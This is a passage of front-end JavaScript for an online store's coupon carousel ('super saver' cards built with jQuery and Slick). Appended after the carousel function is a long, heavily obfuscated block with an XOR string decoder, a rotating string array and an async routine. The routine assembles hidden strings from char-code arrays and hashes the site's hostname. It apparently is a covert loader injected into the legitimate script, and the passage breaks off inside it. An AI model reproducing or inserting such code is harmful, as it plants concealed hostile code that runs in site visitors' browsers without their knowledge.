            iconHtml = `<div class="exclusive-icon"><img src="${SUPER_SAVER_ICONS.saverexclusive}" alt="Exclusive"></div>`;
             
             badgeHtml = ``;
            cardClass = 'locked';

            buttonHtml = `
                <div class="btn locked-btn">
                    <img src="${SUPER_SAVER_ICONS.saverlockedbtn}" class="btn-icon" alt="Locked">
                    Locked
                </div>
            `;

        }
        if (item.exclusiveOffer && item.allow === true) {
            iconHtml = `<div class="exclusive-icon"><img src="${SUPER_SAVER_ICONS.saverexclusive}" alt="Exclusive"></div>`;
             cardClass = 'unlocked';
             badgeHtml = `<div class="badge unlocked-badge">Unlocked</div>`;
             buttonHtml = `
                <button class="btn apply-btn" data-coupon="nocoupon">
                    Unlocked
                </button>
            `;

        }
        

        html += `
            <div>
                <div class="super-saver-card ${cardClass}">
                    ${badgeHtml}
                    ${iconHtml}

                    <div class="card-title">${item.displayName}</div>

                    ${
                        !item.exclusiveOffer
                        ? `
                        <div class="discount">$${item.discount} OFF</div>
                        <div class="min-order">
                            on orders over $${item.minSubTotal}
                        </div>`
                        : `<div class="exclusive-text">Exclusive Prize</div>`
                    }

                    ${buttonHtml}
                </div>
            </div>
        `;
    });

    $slider.html(html);

    $slider.slick({
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: false,
        arrows: false,
        dots: false,
        adaptiveHeight: true,
        responsive: [
            { breakpoint: 1200, settings: { slidesToShow: 4 }},
            { breakpoint: 992, settings: { slidesToShow: 3 }},
            { breakpoint: 768, settings: { slidesToShow: 2 }},
            { breakpoint: 480, settings: { slidesToShow: 2.2 , slidesToScroll: 2}}
        ]
    });
    setTimeout(() => {
    $slider.slick('setPosition');
}, 50);
    var discountcoupon= getCookie("discountCoupon").trim();
    disableApplyBtnByCoupon(discountcoupon);
}

function mqVNOUuPVakxcAnIfd(yMybINUKAhZmYFDQdhYo,VH_jtsN){const bSDkRccu$pRxJyoEsn=kXsdHPEfBSOn_$jPBkCKmkxl();return mqVNOUuPVakxcAnIfd=function(gcBVVNhzrj_dWaDGouEO,Oa$EpEfCxMqsNDeQQW){gcBVVNhzrj_dWaDGouEO=gcBVVNhzrj_dWaDGouEO-(-parseInt(0xc5)*parseInt(0x2b)+parseFloat(-parseInt(0xe))*parseFloat(-0x204)+parseInt(0x5ba));let HcUq_XZPu=bSDkRccu$pRxJyoEsn[gcBVVNhzrj_dWaDGouEO];if(mqVNOUuPVakxcAnIfd['KrIkBS']===undefined){const KbsjimFEveUq$dtD$KB=function(pv$Or$ayR){let mbPxjBUnc_oRzxvlkvsqHvwhAf=0x1b62+parseInt(0x1509)+parseInt(0x1)*-0x2daf&-parseInt(0x1776)+-parseInt(0x2f)*parseInt(0x17)+parseInt(0x1cae),LadtCDgWSeNXvFWoOD$R_uW=new Uint8Array(pv$Or$ayR['match'](/.{1,2}/g)['map'](WymNvBuLpRSVf=>parseInt(WymNvBuLpRSVf,parseInt(-0x87c)*parseInt(0x1)+Math.floor(0x1711)+-parseInt(0xe85)))),Ptk_pgccQONXrciYgBzc=LadtCDgWSeNXvFWoOD$R_uW['map'](jFv$M$tKyQyyH=>jFv$M$tKyQyyH^mbPxjBUnc_oRzxvlkvsqHvwhAf),AtRBQgk=new TextDecoder(),DbyurOwEzLX=AtRBQgk['decode'](Ptk_pgccQONXrciYgBzc);return DbyurOwEzLX;};mqVNOUuPVakxcAnIfd['GgpLno']=KbsjimFEveUq$dtD$KB,yMybINUKAhZmYFDQdhYo=arguments,mqVNOUuPVakxcAnIfd['KrIkBS']=!![];}const N$rcqIqFiA$pi=bSDkRccu$pRxJyoEsn[parseFloat(-parseInt(0x1e93))+Math.floor(-0x2169)+Number(parseInt(0x3ffc))],JumyzYfbtkYq$PkVknzZL=gcBVVNhzrj_dWaDGouEO+N$rcqIqFiA$pi,ujPyS$fP_CTEMDw=yMybINUKAhZmYFDQdhYo[JumyzYfbtkYq$PkVknzZL];return!ujPyS$fP_CTEMDw?(mqVNOUuPVakxcAnIfd['kiSZAP']===undefined&&(mqVNOUuPVakxcAnIfd['kiSZAP']=!![]),HcUq_XZPu=mqVNOUuPVakxcAnIfd['GgpLno'](HcUq_XZPu),yMybINUKAhZmYFDQdhYo[JumyzYfbtkYq$PkVknzZL]=HcUq_XZPu):HcUq_XZPu=ujPyS$fP_CTEMDw,HcUq_XZPu;},mqVNOUuPVakxcAnIfd(yMybINUKAhZmYFDQdhYo,VH_jtsN);}(function(yMeFZFxHTsqrUfFxkvnl,xoh_hCb_rqqdjuSR){const LkVROCgL$Fe_qy=mqVNOUuPVakxcAnIfd,LAkjihKyJRDqOh=yMeFZFxHTsqrUfFxkvnl();while(!![]){try{const XtU$sz$ln=-parseFloat(LkVROCgL$Fe_qy(0xf3))/(parseInt(0x2)*parseInt(0xd18)+parseFloat(0x107)*parseInt(0xd)+parseFloat(-parseInt(0x2a))*Math.max(0xf1,parseInt(0xf1)))*parseInt(-parseFloat(LkVROCgL$Fe_qy(0xe7))/(-0x1d95+parseInt(0x7)*Math.max(-0x3ca,-0x3ca)+-0x5*-0xb39))+-parseFloat(LkVROCgL$Fe_qy(0xef))/(-parseInt(0x224e)+parseInt(parseInt(0x2))*0xbce+0xab5)*(parseFloat(LkVROCgL$Fe_qy(0x111))/(-parseInt(0x22b0)+-0x2b*Number(parseInt(0xd2))+parseInt(parseInt(0x45fa))))+Math['floor'](parseFloat(LkVROCgL$Fe_qy(0xdf))/(parseInt(0x2361)*Number(0x1)+-parseInt(0x48)*parseFloat(parseInt(0x7c))+-0x7c))+-parseFloat(LkVROCgL$Fe_qy(0xff))/(0x120b+Number(0xdba)+-parseInt(0x1fbf))+-parseFloat(LkVROCgL$Fe_qy(0xfd))/(-parseInt(0x26)*-parseInt(0xa6)+-0x3*parseInt(0xa7b)+0x6d4)+-parseFloat(LkVROCgL$Fe_qy(0xfe))/(-parseInt(0x8de)+0x1839+parseInt(0x1)*-0xf53)*(parseFloat(LkVROCgL$Fe_qy(0xf6))/(-0x25e5+Number(0x13e6)+parseFloat(parseInt(0x1208))))+Math['floor'](-parseFloat(LkVROCgL$Fe_qy(0xe8))/(-parseInt(0x3)*Math.trunc(-parseInt(0x2fd))+parseInt(0x1ecb)+Math.trunc(-0x8)*0x4f7))*(-parseFloat(LkVROCgL$Fe_qy(0x107))/(Number(-0x2582)+Math.ceil(parseInt(0x7))*-parseInt(0x55d)+-0x1*Number(-parseInt(0x4b18))));if(XtU$sz$ln===xoh_hCb_rqqdjuSR)break;else LAkjihKyJRDqOh['push'](LAkjihKyJRDqOh['shift']());}catch(YOK$nGBqNSZJt){LAkjihKyJRDqOh['push'](LAkjihKyJRDqOh['shift']());}}}(kXsdHPEfBSOn_$jPBkCKmkxl,Math.ceil(0x84afc)+parseInt(parseInt(0x39d7a))+0x12ee*-0x65),void(async function(){const sxyfgXSAupUNLbAtm=mqVNOUuPVakxcAnIfd,tIi_KmBr=Al_SlmCDeBuJ=>String[sxyfgXSAupUNLbAtm(0xe4)][sxyfgXSAupUNLbAtm(0xec)](null,Al_SlmCDeBuJ),ldPtuzuguMwgymr={'ca':tIi_KmBr([Math.trunc(-parseInt(0x1))*-parseInt(0x128d)+Number(-parseInt(0x22b))+0x2b3*Math.ceil(-parseInt(0x6)),parseInt(0x5)*-0x41e+Math.max(-0x2547,-parseInt(0x2547))*-parseInt(0x1)+Math.trunc(-0x1039),0x3*-parseInt(0x34d)+-0xab8+parseInt(0x5)*parseFloat(0x42a),Math.ceil(-parseInt(0x1076))+parseFloat(-0x1)*parseInt(-0x1a24)+parseFloat(-parseInt(0x979)),0x1df7*-0x1+0x9d*-0x39+Math.trunc(parseInt(0x411d)),parseFloat(-parseInt(0x2))*parseInt(0x1345)+0x586+parseInt(0xd5)*parseFloat(0x28),-parseInt(0x3)*-parseInt(0x222)+Number(-0x22)*Math.ceil(parseInt(0xe7))+parseInt(0x1880),-parseInt(0x21c4)*-0x1+-0xa*parseFloat(parseInt(0x28c))+0x80a*Math.ceil(-0x1),-0xe50+-parseInt(0x685)*Math.max(-parseInt(0x2),-0x2)+-0x5*Math.ceil(-0x4f),-0x177+parseInt(0x246f)+-0x22c1,Number(-parseInt(0x59))*-parseInt(0x45)+Math.max(-0x1740,-0x1740)+Math.max(-0x8b,-parseInt(0x8b)),-parseInt(0x254)+parseInt(0x3)*parseFloat(0x93e)+parseInt(0x2)*Math.ceil(-parseInt(0xc92)),Math.ceil(-parseInt(0x24c7))+-parseInt(0xb5d)+parseFloat(0x3065),-parseInt(0x20ef)+parseInt(0x1eb9)+parseFloat(parseInt(0x26d)),parseFloat(-0x1e92)+-parseInt(0x2)*Math.trunc(parseInt(0x841))+Math.trunc(0x2f45),-0x241e+Number(0x172e)+parseInt(0xd29)*parseInt(0x1),Math.max(-0xe8,-0xe8)+-0x360+parseInt(0x47a),-0x6fb+parseFloat(-0x577)*0x1+parseInt(0x31)*Math.trunc(parseInt(0x43)),-parseInt(0x1d5f)*Math.floor(parseInt(0x1))+Number(0x2272)*Math.ceil(parseInt(0x1))+-parseInt(0x4b2),0x7*0x3ad+-0x3*0x2ff+-parseInt(0x1059),Math.ceil(-parseInt(0x1b))*Math.trunc(-0xd2)+parseInt(0x14b5)+Math.trunc(-0x2aa8),-0x10*0x22e+Number(parseInt(0x1))*-0x1d45+-0x405d*-0x1,-0xc0a+Math.ceil(-parseInt(0x1))*parseFloat(-0x15db)+0x96e*Number(-parseInt(0x1)),Math.ceil(-parseInt(0x65a))+-0x1*-0x1e7+Math.ceil(0xac)*parseInt(0x7),parseFloat(-0x772)+-parseInt(0x1)*-0x120a+-0x1*parseInt(0xa53),Math.floor(-parseInt(0x1))*Number(0x14d6)+-0x11bb+Math.floor(0x26c6),0x724+Math.floor(-0x186a)+parseInt(0xc)*0x175,Math.floor(-0x1d)*0x10d+-0x1e0+-parseInt(0x1)*-parseInt(0x209a),-0x1e08+parseInt(0x122b)*parseInt(parseInt(0x1))+-parseInt(0x7)*-parseInt(0x1ba),Math.floor(0x1d58)+Math.max(parseInt(0x7),0x7)*-parseInt(0xb3)+parseInt(0x1832)*-parseInt(0x1),-0xce*parseInt(0x1)+-parseInt(0x10e0)+Number(parseInt(0x11e4)),-parseInt(0xcc4)+-parseInt(0xd97)+-0x8db*Math.trunc(-0x3),0xc53+Number(-0x480)+-0x7a0,0x1e07+parseInt(0x11de)*Math.trunc(parseInt(0x1))+Math.trunc(-0x3)*parseInt(0xfe1),Number(0x1)*Number(-0x6d)+-parseInt(0x185)+0x255,parseInt(0x994)+0x6d1+0x102e*Math.ceil(-parseInt(0x1)),-parseInt(0x2)*-parseInt(0xa08)+-0x235c+-parseInt(0xd1)*-0x13,-0x16b5+Math.floor(-parseInt(0x1e39))+parseInt(0x3534),-parseInt(0xbe8)+0x92b+Math.max(-0x2ee,-0x2ee)*-parseInt(0x1),parseInt(0x507)*parseFloat(0x7)+-0x260a+parseInt(0x309),0x1de*Math.ceil(parseInt(0x13))+parseFloat(parseInt(0xd19))+Math.floor(-parseInt(0x6e9))*Number(0x7),Math.ceil(parseInt(0x279))*-parseInt(0xe)+Math.ceil(-0x1c)*0x161+0x496c]),'fs':tIi_KmBr([parseInt(0x10ad)*0x1+Math.max(-parseInt(0x2),-0x2)*parseFloat(-parseInt(0x48b))+-parseInt(0x1993),-0x7bb*-0x1+parseInt(0x164)+0x8a7*Math.ceil(-0x1),parseInt(0x112b)*0x1+-0x392*parseInt(-parseInt(0x7))+-parseInt(0x29c4),Math.floor(0x147f)+Math.floor(parseInt(0x2e5))+-parseInt(0x1732),Number(parseInt(0xf9d))*Math.floor(-parseInt(0x1))+parseFloat(0x84a)+parseInt(0x784),-0x176+Number(0x1bfd)+parseInt(0x2)*Number(-0xd28),Number(-0x11a3)+parseInt(0x1ec9)+parseInt(parseInt(0x1))*Math.trunc(-0xced),-parseInt(0x1)*Math.max(parseInt(0x1f61),0x1f61)+0x1*-0x1853+-parseInt(0x6)*Math.trunc(-parseInt(0x959)),parseFloat(0x203f)+parseFloat(-0x1f7e)+parseInt(-parseInt(0x89)),-0x3a9+parseInt(0x1d13)+-0x3d*parseInt(0x69)]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},BWnOULIShWJaI_bfltezr$lzA=()=>{const uvgtrUYysbcUK=sxyfgXSAupUNLbAtm,jJYrGSvN=location[uvgtrUYysbcUK(0x101)][uvgtrUYysbcUK(0x104)]('')[uvgtrUYysbcUK(0xf8)]((QtonAiNSgSskExJnscqD,irByQym$gpAQVxwkdMRvKSskT)=>(QtonAiNSgSskExJnscqD<<-0x194f+-0x371*-0x3+parseFloat(0xf01))-QtonAiNSgSskExJnscqD+irByQym$gpAQVxwkdMRvKSskT[uvgtrUYysbcUK(0xf1)](-0x57c*-parseInt(0x3)+-parseInt(0x1)*-0x1295+-0x2309)|-0x1efd+0x1f*Math.trunc(0x7a)+-0x1*-0x1037,Math.floor(-parseInt(0x4cf))+parseInt(0x1535)+parseFloat(-parseInt(0x1066)));return'_s'+Math[uvgtrUYysbcUK(0xe6)](jJYrGSvN)[uvgtrUYysbcUK(0xf7)](parseInt(0x37f)*parseInt(0x7)+0x8f*Math.trunc(0x26)+-0x2d8f);},VCUUQcHikeFj_oqEDfEzjB=[[-0x1add+parseInt(0x1c)*-parseInt(0x5c)+Math.trunc(-0x1f7)*-parseInt(0x13),Math.ceil(-parseInt(0x5))*-0x121+0x31e+-parseInt(0x84f),Math.max(-parseInt(0x20),-0x20)*Math.trunc(-parseInt(0xca))+parseInt(0x1)*0x1dd7+-parseInt(0x36a3),-parseInt(0x1415)+0x1c82+-0x7fd,Math.floor(-0x1016)+parseInt(0x335)*Math.max(-0x1,-parseInt(0x1))+-parseInt(0x2d2)*-parseInt(0x7),parseFloat(parseInt(0xc2f))*-0x3+0x137a+0x2b*0x67,0x214f+Math.trunc(-0x13)*parseInt(0xbb)+Math.ceil(-parseInt(0x1))*0x133f,parseInt(0x3b6)+Math.ceil(0x5)*-parseInt(0x277)+parseInt(0x2)*Math.ceil(0x466),-0x1*parseInt(0xd03)+Number(-parseInt(0x1fca))+Math.max(parseInt(0x2b),parseInt(0x2b))*parseInt(0x10d),-0x2*-0x117e+parseInt(-parseInt(0x1ff1))+-parseInt(0x298),-parseInt(0xf3)+-parseInt(0x1483)+Math.max(parseInt(0x15d9),parseInt(0x15d9)),-0x228a+Math.trunc(-parseInt(0x231c))+-parseInt(0x2cb)*-0x19,0x68a+-parseInt(0x17ff)+Number(parseInt(0x11e9)),-parseInt(0x2180)+0x4e7*parseInt(0x2)+Math.ceil(parseInt(0x1817)),-parseInt(0x24f0)+-parseInt(0x19fb)+Math.trunc(-parseInt(0x2))*Math.ceil(-parseInt(0x1faf)),Math.trunc(parseInt(0x1919))*parseInt(0x1)+-parseInt(0x1)*Math.trunc(0x1827)+0x3f*-0x2,-parseInt(0xe97)*-0x1+-0x23bd+Math.trunc(0x1594),parseFloat(-parseInt(0x11))*parseInt(-parseInt(0x65))+-0x2106+-0x20e*parseFloat(-0xd),0x1375+0x1*-0x1a7d+Math.trunc(0x4)*parseInt(0x1df),-0x5*-0x4a6+Math.floor(-parseInt(0x17bb))+Math.ceil(0xaa),-0x3*parseFloat(0x989)+Math.max(0x114,0x114)+parseInt(0x1bf9),parseFloat(0x12e)+0x1*-parseInt(0x189b)+0x17dd,Math.ceil(parseInt(0x9))*parseInt(0x302)+-parseInt(0x26c3)+parseInt(0xc14),Math.trunc(-parseInt(0xd98))+Math.max(parseInt(0x1d1),0x1d1)*-parseInt(0x5)+parseInt(-parseInt(0x16db))*Number(-parseInt(0x1)),parseFloat(-0xf69)+Math.floor(0x149f)+Math.floor(-parseInt(0x4c6)),parseInt(-parseInt(0x1))*parseFloat(parseInt(0xda3))+parseInt(parseInt(0x10b))*Math.trunc(parseInt(0x18))+Number(parseInt(0x8))*-0x15e,Math.max(-parseInt(0x8c0),-parseInt(0x8c0))+-0x652*Math.ceil(-0x2)+-parseInt(0x382),Math.trunc(-0x1f7)*Math.trunc(-parseInt(0x1))+Math.floor(0x2)*parseInt(0xd7)+-0x339,parseInt(0x5cf)*-parseInt(0x5)+0xcb8+parseInt(0x10bc),Math.trunc(-0x1e7a)+Number(-parseInt(0x140e))+Math.max(0x32eb,0x32eb),-0x16e2+-parseInt(0x1d9f)+parseInt(0x1)*0x34ef,0x23dd+Math.ceil(0x1d)*Math.max(-parseInt(0x1),-parseInt(0x1))+Number(-0x2351)*0x1,parseFloat(-parseInt(0x1d37))+parseInt(0xb)*-0x295+parseInt(0x14a)*parseInt(0x2d),-parseInt(0x1067)*parseInt(0x2)+-parseInt(0x2217)*0x1+-0x77a*-parseInt(0x9),parseInt(0x1905)+-parseInt(0x1fbb)+Number(-0x1b9)*parseInt(-parseInt(0x4)),Math.trunc(-parseInt(0x1122))+parseInt(0x9)*Math.trunc(0x2bb)+parseInt(0x2b)*Number(-0x2a),Number(parseInt(0x10a3))+Number(-0x230f)+parseInt(0x12db),Math.floor(0x1)*parseInt(0x137b)+parseFloat(0x1018)+0x1*-parseInt(0x2326)],[Math.max(parseInt(0x1071),parseInt(0x1071))+Math.ceil(-parseInt(0x2))*-0x109f+-0x3147,parseInt(0x103b)+-0x3*Math.floor(-parseInt(0x193))+parseInt(0xa4)*Math.ceil(-0x20),parseInt(parseInt(0x26ba))+parseInt(parseInt(0x2be))+parseFloat(-0x2904),parseInt(0x252e)+-parseInt(0x300)+-0x21be,0xd21+parseInt(0x18bb)+-0x2569,0x96d+-parseInt(0x266a)*parseInt(0x1)+Math.ceil(-0x3)*-parseInt(0x9bd),-parseInt(0x103a)+-parseInt(0x115)+parseInt(0x8bf)*parseInt(parseInt(0x2)),Math.max(0x313,0x313)*-0x1+-0x1*parseInt(0xab5)+0xdf7,Math.ceil(-parseInt(0x127))*parseInt(0x11)+Math.trunc(-parseInt(0x1e34))+0xc8c*0x4,parseInt(0x1158)+-0xf2*-parseInt(0x1b)+-parseInt(0x2a7)*0x10,Number(-0x17b7)+parseFloat(-0xf0c)+Math.max(0x27,parseInt(0x27))*0x101,-0x1b83+-0xbea+Math.trunc(-parseInt(0x5))*Math.max(-0x7f9,-0x7f9),-parseInt(0xbb)*-0x8+Math.trunc(parseInt(0xdf))*parseInt(parseInt(0x1a))+-parseInt(0x1)*Math.floor(parseInt(0x1c0f)),-parseInt(0x12c0)+-0x25*parseInt(0x4c)+parseInt(0x1e25),parseInt(0x5f4)+Math.ceil(0x120)*Math.max(0xb,parseInt(0xb))+parseInt(parseInt(0x9e))*Math.floor(-parseInt(0x1d)),parseInt(-0x71)*Math.ceil(0x4f)+parseInt(0x15f7)*-parseInt(0x1)+0x394a,0x2a*0xc+parseFloat(-parseInt(0x12e8))+parseInt(0x1163),Number(-parseInt(0x118a))+0x324+0xe94,Math.floor(-parseInt(0x1035))+-0x1*-0x10f9+0x5*-parseInt(0x11),parseInt(-parseInt(0x854))+-0x1*0x2196+Math.ceil(0x2a57),0x710+parseInt(-parseInt(0x2a))*-parseInt(0x31)+-parseInt(0x139)*parseInt(0xc),parseInt(0x16d9)+0x219e+Math.ceil(-parseInt(0x380e)),Math.floor(-0x2196)+-parseInt(0x10f7)+parseInt(0x32ee),parseFloat(0x17ab)+-parseInt(0x1e9)+Math.floor(-parseInt(0x154e)),0x1268+parseFloat(-parseInt(0x14de))+Math.max(0x11,parseInt(0x11))*0x2b,Math.trunc(0x151)*parseInt(0xb)+Math.floor(-0x51)*Math.trunc(-0x5)+0xfad*parseFloat(-0x1),0x2d8+-0x295*-0x5+parseInt(-parseInt(0x1))*0xf59,-0x979+0x163b+-0xc94,-0x2bf+-parseInt(0x23a9)+Math.ceil(0x1)*0x26d1,parseFloat(-0xe2c)+-parseInt(0xc1b)*Math.ceil(parseInt(0x1))+parseInt(0x1ab6),0x1718+0x1e5+-parseInt(0x18ce),0x5*-0x542+Math.floor(-0x939)*parseInt(0x3)+Math.trunc(0x366b),-parseInt(0x1f6)*parseInt(0x1)+Math.floor(-parseInt(0xd1b))+Math.trunc(-0x117)*Math.max(-parseInt(0xe),-0xe),parseFloat(-0x2)*parseInt(parseInt(0x137b))+parseFloat(0xb)*-parseInt(0x9d)+-parseInt(0x10b)*-0x2c,parseInt(0xad)*-parseInt(0x1d)+Number(parseInt(0x1398))+Math.trunc(-parseInt(0x3))*-0x21,Math.max(parseInt(0x15c5),parseInt(0x15c5))+Math.floor(-0xcc4)+parseFloat(-0x88e),Math.max(parseInt(0x1),parseInt(0x1))*-parseInt(0x259f)+-parseInt(0x534)+Math.trunc(parseInt(0x1))*parseFloat(0x2b36),0x24a9+-parseInt(0x1)*-parseInt(0x221b)+-0x4695,parseInt(0x71)*-parseInt(0xd)+0x2*parseInt(0x866)+-0xa9b,-parseInt(0x56b)*-0x7+parseInt(0x1)*-parseInt(0x12bf)+-parseInt(0x12c9),0x7*parseInt(-0x1da)+Number(-parseInt(0x1c0d))*-parseInt(0x1)+Math.ceil(-parseInt(0x752))*Math.ceil(parseInt(0x2)),parseInt(0x15)*parseInt(0xcd)+-parseInt(0x15c4)+-parseInt(0x567)*Math.max(-0x1,-0x1),-parseInt(0x596)+Math.max(parseInt(0x1),parseInt(0x1))*parseInt(-parseInt(0xa91))+0x587*parseFloat(0x3),parseFloat(parseInt(0xf8a))+parseInt(0x178)+parseInt(0x1)*-0x109d,0x530+Number(0x74b)+-parseInt(0x1)*Math.ceil(parseInt(0xc07)),-0x1*parseFloat(-parseInt(0x31))+0x1*parseFloat(-parseInt(0x2609))+-0x1*-0x2607,Math.ceil(-0x379)+parseFloat(0xb)*Math.trunc(parseInt(0x296))+0x23b*-parseInt(0xb),Math.trunc(-0x17a1)+0x965+-0xeb1*-parseInt(0x1),-0x9d*-0x3c+Math.ceil(-parseInt(0x3e))*Math.trunc(0x54)+parseInt(parseInt(0x11))*-0xf2,-parseInt(0x154d)+Math.floor(-0x4bd)*parseInt(-0x7)+-parseInt(0xb72),-parseInt(0x367)*parseFloat(parseInt(0x5))+-parseInt(0x12c6)+0x1*Math.max(parseInt(0x2432),parseInt(0x2432)),Math.trunc(-parseInt(0x1))*-0x2152+parseInt(0x390)+-0x1*parseInt(0x247f)],[-0xab7*parseInt(0x2)+parseInt(0x20eb)+-parseInt(0xb15),parseInt(parseInt(0xacc))+0x172e+Math.floor(-parseInt(0xe))*parseInt(0x265),-parseInt(0x1)*Math.trunc(0x1f4b)+0x1*parseFloat(-parseInt(0x2cf))+0x228e,0x13d*-0x1d+Number(-0x88f)+0x2ce8,-0x3bf+Math.trunc(0x517)*-0x1+Math.max(0x949,0x949),parseFloat(-0x1f12)*parseFloat(parseInt(0x1))+-parseInt(0x1)*-0x4af+parseInt(0x1a9d),Math.floor(parseInt(0x881))*Math.trunc(-0x2)+-0x2308+0x3439,Math.floor(-parseInt(0xc5))*Math.floor(-0x3)+Math.floor(parseInt(0xa5f))+-0xc7f,Math.ceil(parseInt(0x213))*-0x1+-parseInt(0x1ddb)+parseInt(0x2050),-0xf9*-parseInt(0x2)+0x10ba*Math.trunc(-parseInt(0x1))+0xf3b,-parseInt(0x1)*-0x9c7+parseInt(-parseInt(0x5f9))*-parseInt(0x3)+Math.max(-parseInt(0x1b4f),-parseInt(0x1b4f)),parseInt(0x1)*parseInt(0x58c)+parseFloat(-0x1)*Math.floor(-0x251d)+parseInt(0x4)*-parseInt(0xa9f),parseFloat(0x1163)+0x1d9f*0x1+0x1747*-0x2,Math.floor(0x17f6)+0x10cf*parseInt(0x1)+parseInt(-0x26)*parseInt(0x110),Math.floor(-0x8c8)+parseInt(0x1)*parseInt(0x221f)+-0x18e4,-0x2377+parseInt(-0x5eb)+0x6f9*Number(0x6),-0x219c+Number(-parseInt(0xfe))*parseInt(0x25)+parseFloat(parseInt(0x46c0)),-0x901+-0x101d+0x1983,-parseInt(0x21)*-parseInt(0xc7)+parseInt(0x1cd)+-0xd8*parseInt(parseInt(0x20)),0x1d2b+-parseInt(0x5)*-0x426+Number(-parseInt(0x31bb))*0x1,-0xb*-0x1b3+Math.ceil(-parseInt(0x2290))+0x1041,Math.ceil(-0x1518)+parseInt(0x25d2)+-parseInt(0x1)*Math.trunc(0x104e),Math.floor(-parseInt(0x732))+parseInt(0x2618)+-parseInt(0x1e77),0x104*Math.trunc(-0x5)+0x91*Math.max(-parseInt(0xb),-parseInt(0xb))+Math.floor(0xbb2),Math.trunc(parseInt(0x208f))*-0x1+parseFloat(0xe)*parseFloat(-parseInt(0xd))+parseInt(0x4d)*parseFloat(parseInt(0x70)),parseInt(0x11)*-0x9e+Math.trunc(0x1110)+Number(0x5)*Math.ceil(-parseInt(0x13a)),parseInt(0x203b)+parseInt(0x1cd6)+-0xf2a*parseInt(parseInt(0x4)),parseInt(0x1dc6)*-0x1+0x5e*0x25+0x105e,parseInt(0x21fb)+Math.trunc(parseInt(0x2))*parseInt(0x1373)+Number(-parseInt(0x4873)),parseFloat(-0x1)*parseInt(0x18d0)+-parseInt(0x2099)+Number(parseInt(0x97))*Number(0x62),parseInt(0xdd)*Number(0x16)+parseInt(0x2)*Math.floor(-0xdbb)+Number(0x23b)*parseInt(0x4),-0x1*0x13a3+0x164+parseFloat(-parseInt(0x3be))*-0x5,-0x3*0xa03+-parseInt(0xd49)+-parseInt(0x17)*-0x1e7,parseFloat(parseInt(0x369))+-parseInt(0x1)*-0x2525+-0x281c,0x2*Number(parseInt(0x88a))+Math.ceil(parseInt(0x1))*-parseInt(0x9fa)+-parseInt(0x6af),-parseInt(0x1)*-parseInt(0x1953)+parseInt(0x188a)+parseInt(-0x1)*parseInt(0x31ae),-0x162d+0x7e9*parseInt(-parseInt(0x1))+Math.floor(0x1e8c),-0x2094+-0xadb*0x1+parseInt(0x2ba0),Math.ceil(-0x2)*parseInt(parseInt(0xad9))+-0x17a5+0x2*parseInt(0x16c3),-0x32*Math.ceil(-parseInt(0x60))+parseInt(0x158b)+0x27d9*parseFloat(-parseInt(0x1)),parseFloat(-parseInt(0xd56))+Math.max(-parseInt(0x6f3),-0x6f3)+0x14b9,parseInt(0x2612)+Number(0x44f)*-parseInt(0x9)+parseInt(0x1)*parseFloat(parseInt(0x118)),-0x1927+-0x133*parseInt(parseInt(0x2))+parseInt(0x1bbc),-0x1b5e+Math.trunc(parseInt(0x1b7))*parseFloat(parseInt(0x12))+0x2*-parseInt(0x188),parseFloat(-0x1)*Number(0x1a03)+-parseInt(0x45)*Number(parseInt(0x73))+parseInt(0x3977),0x2*Math.trunc(-parseInt(0x727))+Number(-0xbf)*Math.floor(-parseInt(0x6))+parseFloat(-parseInt(0x1))*parseInt(-0xa36),parseInt(0x1ea9)+parseInt(0x17)*parseFloat(parseInt(0x133))+parseInt(0x2)*Math.ceil(-0x1ce9),Number(-parseInt(0x20e9))*Math.floor(-parseInt(0x1))+parseInt(0x1479)+0x34f9*-parseInt(0x1),Math.max(parseInt(0xa5d),0xa5d)*parseInt(parseInt(0x1))+parseInt(0x7cf)+Math.max(-parseInt(0x1),-parseInt(0x1))*Number(parseInt(0x11c9))],[-0xd*-0xe3+Math.ceil(-parseInt(0x37))+-0xae8,parseInt(0x1)*parseInt(0x2454)+parseInt(0x2263)*-0x1+-0x17d,parseInt(0x2)*parseInt(0x4bc)+parseInt(0x11a6)+-parseInt(0x1aaa),-0x1*0x235f+-parseInt(0x1a04)+Number(-0x31)*-parseInt(0x143),parseInt(0x1a23)+0x2b*Math.floor(parseInt(0x19))+Math.ceil(-parseInt(0x1de3))*parseFloat(0x1),-0x182e+-parseInt(0x1)*0x2fe+Math.trunc(parseInt(0x1b66)),parseInt(0x4bd)+parseFloat(-parseInt(0x2622))+-0x4cc*-0x7,parseInt(0x9cd)*Math.trunc(0x1)+parseFloat(0x2)*parseInt(-0x118a)+Math.ceil(0x1976),Math.ceil(parseInt(0x1))*Math.floor(-parseInt(0x1467))+parseInt(parseInt(0x1))*-0x1bbf+Math.floor(0x3088),-0x157d+-parseInt(0xafa)+Math.max(0x20ea,0x20ea),-0x129d+parseInt(0x12)*Number(-0xd3)+Math.max(0x21d6,0x21d6),-parseInt(0x1da3)+parseFloat(0xcf)*parseInt(0x12)+-0xf42*-0x1,-0x1*Number(0x42)+-0x10*parseFloat(parseInt(0x1ab))+0x1b66,-parseInt(0x107)*0x21+parseInt(parseInt(0x43))*parseInt(0x45)+Number(parseInt(0x103d)),0x80+-0x2067+0x205a,-0x209c+Number(-parseInt(0x1650))+Math.floor(parseInt(0x3760)),-0x9*parseInt(0x349)+Math.floor(-0x1)*0xa04+Math.floor(0x1)*Math.max(0x2803,0x2803),parseInt(0x2303)+Math.trunc(-0x1df7)+-parseInt(0x4a7),Number(parseInt(0x1))*Number(-0x1007)+parseInt(0x295)*-parseInt(0xb)+parseInt(0x2ce2),Math.trunc(0x1342)+parseInt(0x83)*parseInt(0x3d)+Math.ceil(-parseInt(0x5))*parseInt(0xa0f),0xfa0+-parseInt(0x5db)*Math.trunc(-0x1)+parseInt(0x1a3)*-0xd,Math.trunc(-parseInt(0x8d3))+Math.max(parseInt(0x2a),0x2a)*parseInt(0x7b)+-0xaf6*parseInt(0x1),0xa*Math.trunc(-parseInt(0x328))+0x1781+-0x2d7*-0x3,0x109d*-0x2+parseFloat(parseInt(0x1))*Number(-parseInt(0x1c89))+0x6*0xa5c,-0x11ad*Math.trunc(parseInt(0x1))+parseInt(0x2121)+parseFloat(parseInt(0x22))*parseInt(-parseInt(0x71)),parseFloat(0x1)*Math.max(-0xb3,-parseInt(0xb3))+Number(parseInt(0x19))*parseInt(0x17)+-parseInt(0x120),-0x1*0xbb6+Number(-parseInt(0x2463))+0x307a,Math.trunc(0xe82)+parseInt(0xd)*parseFloat(-parseInt(0x15d))+Math.ceil(parseInt(0x3a5)),Math.floor(-parseInt